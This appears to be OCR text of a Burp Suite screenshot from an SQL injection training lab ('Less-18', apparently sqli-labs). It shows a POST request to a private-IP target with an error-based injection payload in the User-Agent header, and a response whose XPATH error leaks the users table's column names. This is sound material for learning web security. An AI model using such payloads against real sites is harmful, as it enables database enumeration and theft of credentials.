 Send
Cancel
<
>
Target: http://192.168.74.143:86
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: ' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name='users'))) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-18/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))
and '
XPATH syntax error: '~id,login,password,email,secret,'
SUCCESSFULLY
LOGGED IN